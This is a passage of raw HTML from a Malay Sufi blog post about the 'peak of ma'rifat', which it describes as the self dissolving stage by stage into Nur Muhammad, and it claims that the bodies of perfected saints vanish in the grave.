<div class='clear'></div>
<!-- secondary navigation menu end -->
<!-- content wrapper start -->
<div id='content-wrapper'>
<div class='blog_featured_posts' id='blog_featured_posts'>
<div class='ct-wrapper'>
</div>
</div>
<div id='mywrapper'>
<div id='sidebar-narrow' style='width:100%;max-width:160px;float:left;'>
<div class='sidebar section' id='sidebar-lab'><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Zikir Tanpa Muzik</h2>
<div class='widget-content'>
<iframe width="161" height="370" src="https://www.youtube.com/embed/j8nFSjEadP4" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<div class='widget-content'>
<iframe width="160" height="315" src="https://www.youtube.com/embed/aDjyU7N_zK8" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image8'>
<h2>YouTube</h2>
<div class='widget-content'>
<a href='https://www.youtube.com/channel/UCFMWZmdncmWdlhsnN0hXlSA'>
<img alt='YouTube' height='300' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcy0N64SRiZRr_FkNW6ac73CptjG30mJcU78Y-lXEjfxAB7QSL02l72feVhCGWree_643jXlbKdvEZLeTLCnJEdes0VKKJKneMAYY8xzpWP2OnCJH4KzJq4XeJsL6iEJeGWZfTTALy31U/s1600/logo+tvtarekat.png' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>Portal IslamicTunes - Muzik, Audio Video</h2>
<div class='widget-content'>
<a href='https://islamictunes.net'>
<img alt='Portal IslamicTunes - Muzik, Audio Video' height='1600' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJkF7KrxFI1cpgOczurOtGeWK5DbwpMnYQ_AhgNd-i1PmuNe0jLEc4QHuyHW4yXyiaEGnbOpbeH2lzCRNmAJYnbEabduO1R0bGD-ZDfhyphenhyphenve9xVcrdHXwHW-G2341DOhiHxA_Uy6v4eZKw/s1600/x+banner+audisi+baru+islamictunes+2.jpg' width='600'/>
</a>
<br/>
<span class='caption'>Komuniti Pembuat Konten Hiburan dan Pendidikan Jiwa</span>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label17'>
<h2>
Labels
</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/%23%20kenali%20ulama'>
# kenali ulama
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/ABDUL%20QADIR%20JAILANI'>
ABDUL QADIR JAILANI
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Ahlul%20Bait'>
Ahlul Bait
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Bicara%20Ilmu'>
Bicara Ilmu
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/COVID19'>
COVID19
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Event'>
Event
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Hakikat%20Makrifat'>
Hakikat Makrifat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Hamzah%20Fansuri'>
Hamzah Fansuri
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Imam%20Fakhruddin%20Ar-Razi'>
Imam Fakhruddin Ar-Razi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Kitab%20and%20Book%20Review'>
Kitab and Book Review
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Kitab%20dan%20Book%20Review'>
Kitab dan Book Review
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Majlis%20Haul'>
Majlis Haul
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Makam'>
Makam
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Perubatan%20Islam'>
Perubatan Islam
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Rumi'>
Rumi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Sayyidah%20Nafisah'>
Sayyidah Nafisah
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Selawat'>
Selawat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/SeniBudaya'>
SeniBudaya
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Sheikh%20Abdul%20Qadir%20al-Jailani'>
Sheikh Abdul Qadir al-Jailani
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Sheikh%20Tokku%20Ibrahim%20Mohamad'>
Sheikh Tokku Ibrahim Mohamad
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syaikh%20Nawawi%20Al-Bantani%20Al-Jawi'>
Syaikh Nawawi Al-Bantani Al-Jawi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syeikh%20Abdul%20Malik%20bin%20Abdullah'>
Syeikh Abdul Malik bin Abdullah
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syeikh%20Abdullah%20Al-Qumairi'>
Syeikh Abdullah Al-Qumairi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syeikh%20Ahmad%20Al%20Fatani'>
Syeikh Ahmad Al Fatani
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Syeikh%20Jumadil%20Qubro'>
Syeikh Jumadil Qubro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tarekat%20Ahmadiah%20Idrisiah'>
Tarekat Ahmadiah Idrisiah
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tasawwuf%20Tauhid'>
Tasawwuf Tauhid
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tok%20Wali%20Haji%20Che%20Mud'>
Tok Wali Haji Che Mud
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tokku%20Pulau%20Manis'>
Tokku Pulau Manis
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tuan%20Guru%20Dato%27%20Haji%20Ahmad%20Badawi'>
Tuan Guru Dato&#39; Haji Ahmad Badawi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tuan%20Guru%20Haji%20Shamsuddin%20Al-Qodiri'>
Tuan Guru Haji Shamsuddin Al-Qodiri
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tuan%20Guru%20Hj.%20Salleh%20Musa'>
Tuan Guru Hj. Salleh Musa
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Tuan%20Guru%20Syeikh%20Haji%20Ahmad%20Bin%20Syeikh%20Mohammad%20Said%20al-Linggi'>
Tuan Guru Syeikh Haji Ahmad Bin Syeikh Mohammad Said al-Linggi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/Video'>
Video
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/akademi'>
akademi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/berita'>
berita
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/iktikaf'>
iktikaf
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/inspirasi'>
inspirasi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/kasyaf'>
kasyaf
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/kenali%20ulama'>
kenali ulama
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/kisah%20wali%20dan%20sufi'>
kisah wali dan sufi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/makam.'>
makam.
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/manaqib'>
manaqib
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/ramadhan'>
ramadhan
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/sadaqah'>
sadaqah
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/tarekatnews'>
tarekatnews
</a>
</li>
<li>
<a dir='ltr' href='https://www.tvtarekat.com/search/label/tok%20kenali'>
tok kenali
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
(c) 2016 TVTarekat.com / IslamicTunes.net. Dikuasakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul class='social1'>
<li><a href='https://www.facebook.com/tvtarekat/'><i></i><span class='smg-label' style='display:none'>Facebook</span></a></li>
<li><a href='https://www.youtube.com/channel/UCFMWZmdncmWdlhsnN0hXlSA'><i></i><span class='smg-label' style='display:none'>youtube</span></a></li>
<li><a href='https://twitter.com/tvtarekat'><i></i><span class='smg-label' style='display:none'>Twitter</span></a></li>
<li><a href='https://www.instagram.com/tvtarekat/'><i></i><span class='smg-label' style='display:none'>Instagram</span></a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- post wrapper start -->
<!-- post wrapper start -->
<div id='post-wrapper'>
<div class='post-container'>
<div class='clear'></div>
<div id='singlepage'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.tvtarekat.com/' itemprop='url'><span itemprop='title'>Home</span></a></span> / <span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.tvtarekat.com/search/label/Hakikat%20Makrifat?&max-results=8' itemprop='url'><span itemprop='title'>Hakikat Makrifat</span></a></span>
 / <span>SAMPAI KEMBALI KEPADA HAKIKAT-NYA</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                              <div class="date-outer">
                            

                              <div class="date-posts">
                            
<div class='post-outer'>
<article class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjS8yqi7cjdES_qVJGT31QZTtV6xzpOWJ_dk13ESWQijeUBDKj1V8AvCH6T13x2YLVb4MGHQwriPxZP2iBbZaX8jmqZoWJqheFUUn7RvBdCQGXtOtwGgVblOi5INt3cx97rA1Fj_l2phd2epXHP8Qx14Jxq_bx8ex8qH6Hbr5UBWSo7oV29ByHanFg32A/s320/273021697_2121521374663179_2073453068776479166_n.jpg' itemprop='image'/>
<a name='9064916178135454368'></a>
<h1 class='post-title entry-title' itemprop='name'>
SAMPAI KEMBALI KEPADA HAKIKAT-NYA
</h1>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17625446300623956678' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17625446300623956678' rel='author' title='author profile'>
<span itemprop='name'>
roslanTv Tarekat
</span>
</a>
</span>
</span>
</span>
<meta content='https://www.tvtarekat.com/2022/11/sampai-kembali-kepada-hakikat-nya.html' itemprop='url'/>
<span class='time-info'>
<i class='fa fa-calendar'></i>
<a class='timestamp-link' href='https://www.tvtarekat.com/2022/11/sampai-kembali-kepada-hakikat-nya.html' rel='bookmark' title='permanent link'>
<abbr class='published updated' itemprop='datePublished' title='2022-11-16T08:39:00+08:00'>
8:39:00 PG
</abbr>
</a>
</span>
<span class='label-info'>
<i class='fa fa-tags'></i>
<a href='https://www.tvtarekat.com/search/label/Hakikat%20Makrifat' rel='tag'>
Hakikat Makrifat
</a>
</span>
<span class='item-control blog-admin pid-71656310'>
<a href='https://www.blogger.com/post-edit.g?blogID=7711540683116137210&postID=9064916178135454368&from=pencil' title='Edit Catatan'>
<b style='color:#EE3322;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-9064916178135454368' itemprop='description articleBody'>
<p>&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjS8yqi7cjdES_qVJGT31QZTtV6xzpOWJ_dk13ESWQijeUBDKj1V8AvCH6T13x2YLVb4MGHQwriPxZP2iBbZaX8jmqZoWJqheFUUn7RvBdCQGXtOtwGgVblOi5INt3cx97rA1Fj_l2phd2epXHP8Qx14Jxq_bx8ex8qH6Hbr5UBWSo7oV29ByHanFg32A/s395/273021697_2121521374663179_2073453068776479166_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="395" data-original-width="336" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjS8yqi7cjdES_qVJGT31QZTtV6xzpOWJ_dk13ESWQijeUBDKj1V8AvCH6T13x2YLVb4MGHQwriPxZP2iBbZaX8jmqZoWJqheFUUn7RvBdCQGXtOtwGgVblOi5INt3cx97rA1Fj_l2phd2epXHP8Qx14Jxq_bx8ex8qH6Hbr5UBWSo7oV29ByHanFg32A/s320/273021697_2121521374663179_2073453068776479166_n.jpg" width="272" /></a></div><br /><p></p><div class="kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q" style="background-color: white; color: #050505; margin: 0px; overflow-wrap: break-word; white-space: pre-wrap;"><div dir="auto"><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto" style="font-family: inherit;"><span color="var(--primary-text)" style="font-family: &quot;Times New Roman&quot;; font-size: large;"><b>SAMPAI KEMBALI KEPADA HAKIKAT-NYA</b></span></div><div dir="auto" style="font-family: inherit; font-size: 15px;"><br /></div><div dir="auto" style="font-size: 15px;"><span style="font-family: verdana;">PUNCAK MA'RIFAT" itu adalah;</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">"MENSIRNAKAN DIRI" ke "ALAM NUR"... </span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Yang dimulai daripada :</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">TUBUH SIRNA kedalam HATI, </span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">HATI SIRNA kedalam NYAWA, </span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">NYAWA SIRNA kedalam RAHASIA, </span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">RAHASIA SIRNA kedalam NUR MUHAMMAD,</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Dan NUR MUHAMMAD DZAT lah yang akan MENSIRNAKANNYA... </span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">TANDA-TANDA INSAN yang sudah dapat MENSIRNAKAN DIRINYA ?</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Yaitu, </span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Ketika Meninggal Jasadnya, SIRNA seperti MENGHILANG !</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Terlebih-lebih lagi kepada ROHNYA...</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Itulah yang disebutkan dengan KEMBALI KEPADA-NYA;</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">"INNALILLAHI WA INNALILLAHI RAJI'UN..."</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Maksudnya : DATANG daripada Allah dan KEMBALI kepada Allah.</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Unsur JASMANINYA telah KEMBALI dan begitulah juga dengan unsur ROHANIYAHNYA.</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Jadi janganlah kita hairan jikalau adanya INSAN-INSAN MULIA yang Meninggal Dunia lalu Jasadnya mengecil dan menyusut sampailah MENGHILANG didalam Liang Lahad. </span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Itulah 'TANDANYA' dia sudah SIRNA KEMBALI kepada HAKIKAT-NYA... </span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Ada tiga jenis Jasad INSAN yang Meninggal Dunia. Iaitu;</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">1) Jasadnya hancur lebur ataupun di makan cacing dan lain-lainnya </span></div><div dir="auto"><span style="font-family: verdana;">    (Kasih yang tidak Kesampaian).</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">2) Jasadnya masih elok sampailah bertahun-tahun </span></div><div dir="auto"><span style="font-family: verdana;">    (Kasih yang tersangkut ataupun tergantung).</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">3) Jasadnya SIRNA MENGHILANG KEMBALI ke asal mula kejadiannya </span></div><div dir="auto"><span style="font-family: verdana;">    (Kasih yang Kesampaian).</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Yaitu ke ALAM NUR,</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">"CAHAYA DIATAS CAHAYA..."</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Maka haruslah difahami dan diketahui akan ILMUNYA, apa yang dimaksudkan dengan SIRNA TUBUH kedalam HATI, </span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Apa yang dimaksudkan dengan SIRNA HATI kedalam NYAWA, </span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Apa yang dimaksudkan dengan SIRNA NYAWA kedalam RAHASIA, </span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Dan apa yang dimaksudkan dengan SIRNA RAHASIA kedalam NUR MUHAMMAD...</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Maka untuk mengetahui hal itu semuanya haruslah diketahui pula apa yang dimaksudkan dengan TUBUH ?</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Apa yang dimaksudkan dengan HATI ?</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Apa yang dimaksudkan dengan NYAWA ?</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Apa yang dimaksudkan dengan RAHASIA ?</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Dan apa yang dimaksudkan dengan NUR MUHAMMAD ?</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Maka terlebih dahulu haruslah diketahui WUJUD-NYA dan SIFAT-NYA.</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Bukanlah hanya sebatas mengetahui Nama-NYA sahaja didalam bentuk teori, tetapi mengetahui WUJUD-NYA dan SIFAT-NYA sehinggalah dapat mengetahui masing-masing ALAM-NYA.</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Mulai daripada ALAM NASUD, dan sampailah ke ALAM LAHUD. </span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Itulah yang disebutkan "MIKROJUL MUKMININ". </span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Maka daripada itu, barangsiapa yang dapat MENSIRNAKAN DIRINYA,</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Maka ia akan "SELAMAT" dan akan "SAMPAI KEMBALI PULANG" kepada "HAKIKAT-NYA" ataupun ke "KAMPUNG HALAMANNYA"...</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">"PULANG KEPADA RAHMAT ALLAH SWT..."  </span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;"><b>* NOTA.</b></span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Harus diketahui bahawa, hanya Manusia yang telah mencapai ke Martabat "INSAN KAMIL MUKAMIL" sahajalah yang akan dapat "SELAMAT" dan "SAMPAI" ke "KAMPUNG HALAMANNYA". </span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Iaitu, Jasadnya akan menghilang apabila masuk sahaja kedalam Liang Lahad.</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">"BURUNG TERBANG DENGAN SANGKAR-SANGKARNYA..."</span></div></div></div><div dir="auto" style="font-size: 15px;"><span style="font-family: verdana;"><span style="color: black; font-size: medium; white-space: normal;">&nbsp;</span><span style="color: black; font-size: 0.9375rem;">SAMPAI KEMBALI KEPADA HAKIKAT-NYA*</span></span></div><div dir="auto" style="font-size: 15px;"><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">"PUNCAK MA'RIFAT" itu adalah;</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">"MENSIRNAKAN DIRI" ke "ALAM NUR"... </span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">Yang dimulai daripada :</span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">TUBUH SIRNA kedalam HATI, </span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">HATI SIRNA kedalam NYAWA, </span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q" style="color: black; margin: 0.5em 0px 0px; overflow-wrap: break-word;"><div dir="auto"><span style="font-family: verdana;">NYAWA SIRNA kedalam RAHASIA, </span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle 